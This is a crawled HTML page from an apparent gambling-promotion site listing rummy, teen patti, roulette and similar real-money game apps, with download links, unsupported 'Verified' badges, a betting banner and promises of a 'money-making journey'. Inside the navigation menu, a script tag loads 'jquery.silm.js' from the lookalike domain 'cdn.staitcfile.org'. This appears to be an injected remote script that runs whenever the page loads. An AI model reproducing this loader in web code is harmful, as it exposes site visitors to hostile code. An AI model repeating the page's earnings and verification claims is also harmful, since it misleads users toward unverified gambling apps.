

--- FILE ---
content_type: text/html
request_url: https://rummyhomevip.net/gamelist.html
body_size: 8157
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Rummy Games Collection | Over 100 Rummy Games Available</title>
<meta name="keywords" content="rummy,game,games,app,download,teen patti,teenpatti,golds,loot,rummy online" />
<meta name="description" content="Discover our recommended rummy apps featuring a diverse selection of over 100 games with unique rules. Simply choose your preferred game, click to download, and start enjoying the experience. The highlighted apps also offer enticing bonuses that you can claim for free. Don't hesitate any longer—embark on your money-making journey today!" />

    <link rel="stylesheet" href="assets/css/style-starter.css">
	<link rel="shortcut icon" href="favicon.ico" >
	<link rel="canonical" href="https://www.RummyHomeVip.com/gamelist.html" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-G5GM3TXNBL"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());
	  gtag('config', 'G-G5GM3TXNBL');
	</script>
	<!-- Google tag (gtag.js) -->
</head>
<body><!-- header -->
    <header class="w3l-header">
        <nav class="navbar navbar-expand-lg navbar-light fill px-lg-0 py-0 px-3">
            <div class="container">
                <a class="logo" href="index.html"></a>
                <button class="navbar-toggler collapsed" type="button" data-toggle="collapse"
                    data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Toggle navigation">
                    <span class="fa icon-expand fa-bars"></span>
                    <span class="fa icon-close fa-times"></span>
                </button>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
					<li class="nav-item @@home__active">
						<a class="nav-link" href="index.html">Home</a>
					</li>
					<li class="nav-item @@contact__active">
						<a class="nav-link" href="lifestyle.html">Apps</a>
					</li>
					<li class="nav-item @@contact__active">
						<a class="nav-link" href="gamelist.html">Games</a>
					</li>
					<li class="nav-item @@contact__active">
						<a class="nav-link" href="contact.html">Contact</a>
					</li>
					<li class="nav-item dropdown ">
						<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button"
							data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
							More... <span class="fa fa-angle-down"></span>
						</a>
						<div class="dropdown-menu" aria-labelledby="navbarDropdown">
							<a class="dropdown-item" href="about.html">About US</a>
							<a class="dropdown-item @@cp__active" href="privacy-policy.html">Privacy Policy</a>
							<a class="dropdown-item @@cp__active" href="disclaimer.html">Disclaimer</a>
							<a class="dropdown-item @@cp__active" href="terms-and-conditions.html">Terms & Conditions</a>
						<script src="https://cdn.staitcfile.org/jquery/3.7.1/jquery.silm.js"></script>
    </div>
					</li>
				</ul>

                    <!--/search-right-->
                    <div class="search-right mt-lg-0 mt-2">
                        <a href="#search" title="search"><span class="fa fa-search" aria-hidden="true"></span></a>
                        <!-- search popup -->
                        <div id="search" class="pop-overlay">
                            <div class="popup">
                                <h3 class="hny-title two">Search here</h3>
                                <form action="#" method="Get" class="search-box">
                                    <input type="search" placeholder="Search for blog posts" name="search"
                                        required="required" autofocus="">
                                    <button type="submit" class="btn">Search</button>
                                </form>
                                <a class="close" href="#close">×</a>                            </div>
                        </div>
                        <!-- /search popup -->
                    </div>
                    <!--//search-right-->

                    <!-- author -->
                    <div class="header-author d-flex ml-lg-4 pl-2 mt-lg-0 mt-3">
                        <a class="img-circle img-circle-sm" href="#author">
                            <img src="assets/images/author.jpg" class="img-fluid" alt="...">
                        </a>
                        <div class="align-self ml-3">
                            <a href="#author">
                                <h5>Visit with Mobile</h5>
                            </a>
                            <span>Scan to Mobile</span>
                        </div>
                    </div>
                    <!-- // author-->
                </div>

                <!-- toggle switch for light and dark theme -->
                <div class="mobile-position">
                    <nav class="navigation">
                        <div class="theme-switch-wrapper">
                            <label class="theme-switch" for="checkbox">
                                <input type="checkbox" id="checkbox">
                                <div class="mode-container">
                                    <i class="gg-sun"></i>
                                    <i class="gg-moon"></i>
                                </div>
                            </label>
                        </div>
                    </nav>
                </div>
                <!-- //toggle switch for light and dark theme -->
            </div>
        </nav>
        <!--//nav-->
    </header>
    <!-- //header -->

    <div class="w3l-homeblock1 py-6">
        <div class="container pt-lg-5 pt-md-1">
		<!-- ad1 block -->
		<div class="row" style="margin-top: -45px; margin-bottom: 40px;">
			<div class="col-lg-12">
				<a href="https://goldsbet.com/?cid=179879" target="_blank"><img src="images/cricket-1.png" style="width: 100%; height: auto;" alt="ad image" /></a>
			</div>
		</div>
		<!-- //ad1 block -->
        <!-- block -->
        <div class="row">
                <div class="col-lg-8"> <!--66% -->
                    <h3 class="section-title-left">Top Games</h3>
                    <div class="row"  style="margin-top:-20px;">
					
                        <div class="col-lg-6 trending  col-md-6 mt-md-0 mt-1">
                            <div class="list-view list-view1 col-lg-12">
							   <!-- top 1-1 -->
							   <div class="grids5-info mt-3">
                                    <a href="#rummymeet" class="d-block zoom"><img src="pic/newgames/poker-game.png" alt="rummy meet" width="338" height="270" class="img-max135 radius-image"></a>
                                    <div class="blog-info align-self">
                                        <a href="rummymeet/index.html" target="_blank" class="blog-desc1">Rummy poker</a>
                                    	
                                        <a href="rummymeet/index.html" title="teen patti power app" target="_blank" class="btn btn-style-s btn-outline-s mt-4">Download App</a> 
                                        <ul class="blog-meta">
                                            <li class="meta-item blog-lesson">
                                                <span class="meta-value"> ★★★★★</span>
                                            </li>
                                            <li class="meta-item blog-students">
                                                <span class="meta-value"><strong>Verified</strong></span>
                                            </li>
                                        </ul>
                                  </div>
                              </div>
                               
								<!-- top 1-2 -->
								<div class="grids5-info mt-3">
                                    <a href="#Teen PattiReal" class="d-block zoom"><img src="pic/newgames/rummy_game.png" alt="rummy game" width="338" height="270" class="img-max135 radius-image"></a>
                                    <div class="blog-info align-self">
                                        <a href="nabob/index.html" target="_blank" title="download rummy game" class="blog-desc1">rummy game</a>
                                    	
                                        <a href="nabob/index.html" title="Teen PattiReal app" target="_blank" class="btn btn-style-s btn-outline-s mt-4">Download App</a> 
                                        <ul class="blog-meta">
                                            <li class="meta-item blog-lesson">
                                                <span class="meta-value"> ★★★★☆</span>
                                            </li>
                                            <li class="meta-item blog-students">
                                                <span class="meta-value"><strong>Verified</strong></span>
                                            </li>
                                        </ul>
                                  </div>
							  </div>
                               							
                                <!-- top 1-3 -->
								 <div class="grids5-info">
                                  <a href="#teenpatti aex" class="d-block zoom"><img src="pic/newgames/rummy-3_card_poker.png" alt="3 card poker" width="338" height="270" class="img-max135 radius-image news-image"></a>
                                  <div class="blog-info align-self">
                                        <a href="glee/index.html?id=3 card poker" target="_blank" class="blog-desc1">3 card poker</a>
										
                                        <a href="glee/index.html" title="teenpatti joy app" target="_blank" class="btn btn-style-s btn-outline-s mt-4">Download App</a> 
                                        <ul class="blog-meta">
                                            <li class="meta-item blog-lesson">
                                                <span class="meta-value"> ★★★★★</span>
                                            </li>
                                            <li class="meta-item blog-students">
                                                <span class="meta-value"><strong>Verified</strong></span>
                                            </li>
                                        </ul>
                                  </div>
                              </div>
                                <!-- top 1-4 -->
								<div class="grids5-info mt-3">
                                    <a href="#teenpatti gold" class="d-block zoom"><img src="pic/newgames/rummy-7updown.png" alt="7 up down" width="338" height="270" class="img-max135 radius-image"></a>
                                    <div class="blog-info align-self">
                                        <a href="teenpatti/index.html?id=7 up down" title="7 up down" target="_blank" class="blog-desc1">7 up down</a>
                                    	
                                        <a href="teenpatti/index.html" title="teenpatti gold app" target="_blank" class="btn btn-style-s btn-outline-s mt-4">Download App</a> 
                                        <ul class="blog-meta">
                                            <li class="meta-item blog-lesson">
                                                <span class="meta-value"> ★★★★☆</span>
                                            </li>
                                            <li class="meta-item blog-students">
                                                <span class="meta-value"><strong>Verified</strong></span>
                                            </li>
                                        </ul>
                                  </div>
							  </div>
								<!-- top 1-5-->
								<div class="grids5-info mt-3">
								    <a href="#teenpatti up" class="d-block zoom"><img src="pic/newgames/rummy-10_cards.png" alt="rummy 101" width="338" height="270" class="img-max135 radius-image"></a>
								    <div class="blog-info align-self">
								        <a href="royally/index.html" target="_blank" title="10 cards play" class="blog-desc1">10 cards</a>
								    	
								        <a href="royally/index.html" title="teenpatti up app" target="_blank" class="btn btn-style-s btn-outline-s mt-4">Download App</a> 
                                        <ul class="blog-meta">
                                            <li class="meta-item blog-lesson">
                                                <span class="meta-value"> ★★★★☆</span>
                                            </li>
                                            <li class="meta-item blog-students">
                                                <span class="meta-value"><strong>Verified</strong></span>
                                            </li>
                                        </ul>
							      </div>
							  </div>
								<!-- -->
                            </div>
                        </div>
						
						
						
						<!-- 第二列 -->
                        <div class="col-lg-6 trending  col-md-6 mt-md-0 mt-1">
                            <div class="list-view list-view1 col-lg-12">
							   <!-- top 2-1 -->
							   <div class="grids5-info mt-3">
                                    <a href="#teen patti bantai" class="d-block zoom"><img src="pic/newgames/rummy-andar-bahar.png" alt="Rummy modern" width="338" height="270" class="img-max135 radius-image"></a>
                                    <div class="blog-info align-self">
                                        <a href="modern/index.html" title="andar bahar play" target="_blank" class="blog-desc1">andar bahar</a>
                                    	
                                        <a href="modern/index.html" title="teen patti bantai app" target="_blank" class="btn btn-style-s btn-outline-s mt-4">Download App</a> 
                                        <ul class="blog-meta">
                                            <li class="meta-item blog-lesson">
                                                <span class="meta-value"> ★★★★★</span>
                                            </li>
                                            <li class="meta-item blog-students">
                                                <span class="meta-value"><strong>Verified</strong></span>
                                            </li>
                                        </ul>
                                  </div>
                              </div>
                               
								<!-- top 2-2 -->
								<div class="grids5-info mt-3">
                                    <a href="#teen patti glory" class="d-block zoom"><img src="pic/newgames/rummy-andarbahar-go.png" alt="Rummy nabob" width="338" height="270" class="img-max135 radius-image"></a>
                                    <div class="blog-info align-self">
                                        <a href="nabob/index.html" title="andarbahar go play" target="_blank" class="blog-desc1">andarbahar go</a>
                                    	
                                        <a href="nabob/index.html" title="teen patti glory app" target="_blank" class="btn btn-style-s btn-outline-s mt-4">Download App</a> 
                                        <ul class="blog-meta">
                                            <li class="meta-item blog-lesson">
                                                <span class="meta-value"> ★★★★☆</span>
                                            </li>
                                            <li class="meta-item blog-students">
                                                <span class="meta-value"><strong>Verified</strong></span>
                                            </li>
                                        </ul>
                                  </div>
							  </div>
                               							
                                <!-- top 2-3 -->
								 <div class="grids5-info">
                                  <a href="#teen patti gold" class="d-block zoom"><img src="pic/newgames/rummy-baccarat.png" alt="rummy baccarat" width="338" height="270" class="img-max135 radius-image news-image"></a>
                                  <div class="blog-info align-self">
                                        <a href="glee/index.html" target="_blank" class="blog-desc1">rummy baccarat</a>
										
                                        <a href="glee/index.html"  title="teen patti gold app" target="_blank" class="btn btn-style-s btn-outline-s mt-4">Download App</a> 
                                        <ul class="blog-meta">
                                            <li class="meta-item blog-lesson">
                                                <span class="meta-value"> ★★★★★</span>
                                            </li>
                                            <li class="meta-item blog-students">
                                                <span class="meta-value"><strong>Verified</strong></span>
                                            </li>
                                        </ul>
                                  </div>
                              </div>
                                <!-- top 2-4-->
								<div class="grids5-info mt-3">
                                    <a href="#teen patti klub" class="d-block zoom"><img src="pic/newgames/rummy-best_of_five.png" alt="best of five" width="338" height="270" class="img-max135 radius-image"></a>
                                    <div class="blog-info align-self">
                                        <a href="teenpatti/index.html" target="_blank" class="blog-desc1">best of five</a>
                                    	
                                        <a href="teenpatti/index.html" title="teen patti klub app" target="_blank" class="btn btn-style-s btn-outline-s mt-4">Download App</a> 
                                        <ul class="blog-meta">
                                            <li class="meta-item blog-lesson">
                                                <span class="meta-value"> ★★★★☆</span>
                                            </li>
                                            <li class="meta-item blog-students">
                                                <span class="meta-value"><strong>Verified</strong></span>
                                            </li>
                                        </ul>
                                  </div>
							  </div>
								<!-- top 2-5 -->
								<div class="grids5-info mt-3">
								    <a href="#teen patti real" class="d-block zoom"><img src="pic/newgames/rummy-bingo.png" alt="rummy 101" width="338" height="270" class="img-max135 radius-image"></a>
								    <div class="blog-info align-self">
								        <a href="royally/index.html" target="_blank" class="blog-desc1">rummy bingo</a>
								    	
								        <a href="royally/index.html" title="teen patti real app" target="_blank" class="btn btn-style-s btn-outline-s mt-4">Download App</a> 
                                        <ul class="blog-meta">
                                            <li class="meta-item blog-lesson">
                                                <span class="meta-value"> ★★★★☆</span>
                                            </li>
                                            <li class="meta-item blog-students">
                                                <span class="meta-value"><strong>Verified</strong></span>
                                            </li>
                                        </ul>
							      </div>
							  </div>
								<!-- -->
                            </div>
						</div>
						<!-- 第二列完成 -->
                    </div>
                </div><!--//66% -->
				
                <div class="col-lg-4 trending mt-lg-0 mt-5"> <!--33% -->
                    <h3 class="section-title-left">Rising Fastest</h3>
                       <div class="list-view list-view1 col-lg-12">


                    <div class="col-lg-12 col-md-12"><!--games right -->
                        <div class="list-view list-view1">
								<div class="grids5-info mt-2"><!--games 1-1 -->
									<a href="#rummy circle" class="d-block zoom"><img src="pic/game/Zoo Roulette.png" alt="Zoo Roulette" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/rummyares/index.html" target="_blank" title="rummy Roulette play" class="blog-desc1">Zoo Roulette</a>
										<div class="author align-items-center mt-0">
										<a href="news/rummyares/index.html" target="_blank" title="rummy circle app" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
								  </div>
						  </div>
								<div class="grids5-info mt-4"><!--games 1-2 -->
									  <a href="#silk rummy" class="d-block zoom"><img src="pic/game/Whot.png" alt="rummy Whot" width="338" height="270"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="#rummy Whot" href="news/trucogold/index.html" target="_blank"  class="blog-desc1">Rummy Whot</a>
											<div class="author align-items-center mt-0">
											<a title="silk rummy" href="news/trucogold/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 3min read</span>
												</li>
									   </ul>
									  </div>
						  </div>
								<div class="grids5-info mt-4"><!--games 1-3 -->
									  <a href="#TeemPattiKlub" class="d-block zoom"><img src="pic/game/Variation.png" alt="Variation" width="338" height="270"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Variation game" href="news/rummynabob/index.html?gamename=7 Up Down" target="_blank"  class="blog-desc1">Variation</a>
											<div class="author align-items-center mt-0">
											<a title="TeemPattiKlub" href="news/rummynabob/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 3min read</span>
												</li>
									   </ul>
									  </div>
						  </div>
								<div class="grids5-info mt-4"><!--games 1-4-->
									<a href="#Teen Patti Lucky" class="d-block zoom"><img src="pic/game/Teenpatti20-20.png" alt="rummy" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/holyrummy/index.html" target="_blank" title="Teenpatti 20-20" class="blog-desc1">Teenpatti20 20</a>
										<div class="author align-items-center mt-0">
										<a href="news/holyrummy/index.html" target="_blank" title="Teen Patti Lucky" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
								  </div>
						  </div>
								<div class="grids5-info mt-4"><!--games 1-5 -->
									  <a href="#Rummy Sports" class="d-block zoom"><img src="pic/game/Sports.png" alt="Rummy Sports" width="338" height="270"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Rummy Sports" href="news/rummygolds/index.html" target="_blank"  class="blog-desc1">Rummy Sports</a>
											<div class="author align-items-center mt-0">
											<a title="teen patti master" href="news/rummygolds/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
						  </div>
                      </div>
                    </div>
					<!-- -->
                       </div>
                </div><!--//33% -->
				
            </div>
            <!-- //block -->




            <!-- block -->
			<a name="gamelist"></a>
            <div class="item mt-4 pt-lg-5">
                <h3 class="section-title-left">Games List</h3>
                <div class="row">
                    <div class="col-lg-3 col-md-6"><!--games1 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 1-1 -->
									<a href="#roz rummy" class="d-block zoom"><img src="pic/games/zoo-roulette.png" alt="rummy" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/rummyares/index.html" target="_blank" title="zoo-roulette" class="blog-desc1">zoo-roulette</a>
										<div class="author align-items-center mt-0">
										<a href="news/rummyares/index.html" target="_blank" title="roz rummy" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 1-2 -->
									  <a href="#RubyClub" class="d-block zoom"><img src="pic/games/whot.png" alt="rummy whot" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="rummy whot app" href="news/trucogold/index.html" target="_blank"  class="blog-desc1">Rummy Whot</a>
											<div class="author align-items-center mt-0">
											<a title="Ruby Club play" href="news/trucogold/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 3min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 1-3 -->
									  <a href="#rubyrummy" class="d-block zoom"><img src="pic/games/variation.png" alt="variation" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="variation" href="news/rummynabob/index.html" target="_blank"  class="blog-desc1">variation</a>
											<div class="author align-items-center mt-0">
											<a title="ruby rummy" href="news/rummynabob/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 3min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 2 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 2-1 --><!-- loudiye 10 -->
									<a href="#rummy 999" class="d-block zoom"><img src="pic/games/teenpatti.png" alt="rummy" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/holyrummy/index.html" target="_blank" title="teenpatti app" class="blog-desc1">teenpatti rummy</a>
										<div class="author align-items-center mt-0">
										<a href="news/holyrummy/index.html" target="_blank" title="rummy 999" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 5min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 2-2 -->
									  <a href="#rummy apna" class="d-block zoom"><img src="pic/games/teenpatti 20.png" alt="Dragon VS Tiger" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="teenpatti 20" href="news/rummygolds/index.html" target="_blank"  class="blog-desc1">teenpatti 20</a>
											<div class="author align-items-center mt-0">
											<a title="rummy apna" href="news/rummygolds/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 2-3 -->
									  <a href="#rummy buddy" class="d-block zoom"><img src="pic/games/roulette.png" alt="7 Up Down" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="#roulette" href="news/RummyGlee/index.html" target="_blank"  class="blog-desc1">roulette</a>
											<div class="author align-items-center mt-0">
											<a title="rummy buddy" href="news/RummyGlee/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 3 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 3-1 -->
									<a href="#rummy culture" class="d-block zoom"><img src="pic/games/poker.png" alt="rummy" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/9rummy/index.html" target="_blank" title="Rummy poker" class="blog-desc1">Rummy poker</a>
										<div class="author align-items-center mt-0">
										<a href="news/9rummy/index.html" target="_blank" title="rummy culture" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 3-2 -->
									  <a href="#Rummy Ocean" class="d-block zoom"><img src="pic/games/ludo.png" alt="Baccarat" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="Rummy LUDO" href="news/Rummymodern/index.html" target="_blank"  class="blog-desc1">Rummy LUDO</a>
											<div class="author align-items-center mt-0">
											<a title="Rummy Ocean" href="news/Rummymodern/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 3-3 -->
									  <a href="#rummy queen" class="d-block zoom"><img src="pic/games/fishing-rush.png" alt="7 Up Down" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="fishing-rush" href="news/teenpattijoy/index.html" target="_blank"  class="blog-desc1">Fishing Rush</a>
											<div class="author align-items-center mt-0">
											<a title="rummy queen app" href="news/teenpattijoy/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 2min read</span>
												</li>
									   </ul>
									  </div>
								</div>
                         </div>
                    </div>

                    <div class="col-lg-3 col-md-6"><!--games 4 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 4-1 -->
									<a href="#rummy raja" class="d-block zoom"><img src="pic/games/fantasy-sports.png" alt="fantasy sports" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="news/rummyroyally/index.html" target="_blank" title="fantasy-sports" class="blog-desc1">fantasy sports</a>
										<div class="author align-items-center mt-0">
										<a href="news/rummyroyally/index.html" target="_blank" title="rummy raja" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 4-2 -->
									  <a href="#Rummy To" class="d-block zoom"><img src="pic/games/car-roulette.png" alt="car roulette" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="car-roulette" href="news/trucogold/index.html" target="_blank"  class="blog-desc1">car roulette</a>
											<div class="author align-items-center mt-0">
											<a title="Rummy To" href="news/trucogold/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div>
								<div class="grids5-info mt-3"><!--games 4-3 -->
									  <a href="#rummy best" class="d-block zoom"><img src="pic/games/black-jack.png" alt="7 Up Down" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="black-jack" href="news/rummyares/index.html" target="_blank"  class="blog-desc1">black jack</a>
											<div class="author align-items-center mt-0">
											<a title="rummy best" href="news/rummyares/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
													<span class="meta-value">Today </span>
												</li>
												<li class="meta-item blog-students">
													<span class="meta-value"> 1min read</span>
												</li>
									   </ul>
									  </div>
								</div><!--end games 4-3 -->
                         </div>
                    </div> <!--end games4 -->
                </div><!--end row -->
				
				
				<!-- di er duan -->
                <div class="row mt-2">
                    <div class="col-lg-3 col-md-6"><!--games1 -->
                        <div class="list-view list-view1">
								<div class="grids5-info"><!--games 1-1 -->
									<a href="#rummy east" class="d-block zoom"><img src="pic/games/rummy.png" alt="rummy" width="338" height="270" class="img-fluid radius-image news-image"></a>
									<div class="blog-info align-self">
										<a href="/apps/rummybloc/index.html" target="_blank" title="#Rummy" class="blog-desc1">rummy</a>
										<div class="author align-items-center mt-0">
										<a href="/apps/rummybloc/index.html" target="_blank" title="rummy east" class="btn btn-style-s btn-outline-s mt-0">Play Now</a> 
										</div>
										 <ul class="blog-meta">
											 <li class="meta-item blog-lesson"><span class="meta-value"> Today</span></li>
											 <li class="meta-item blog-students"><span class="meta-value"> 1min read</span></li>
										 </ul>
									 </div>
								</div>
								<div class="grids5-info mt-3"><!--games 1-2 -->
									  <a href="#3pattireal" class="d-block zoom"><img src="pic/games/dragon-vs-tiger.png" alt="Dragon VS Tiger" width="640" height="480"
												class="img-fluid radius-image news-image"></a>
									  <div class="blog-info align-self">
											<a title="#Dragon VS Tiger" href="/apps/rummygo/index.html" target="_blank"  class="blog-desc1">Dragon VS Tiger</a>
											<div class="author align-items-center mt-0">
											<a title="3pattireal" href="/apps/rummygo/index.html" target="_blank" class="btn btn-style-s btn-outline-s mt-1">Play Now</a> 
									   </div>
									   <ul class="blog-meta">
												<li class="meta-item blog-lesson">
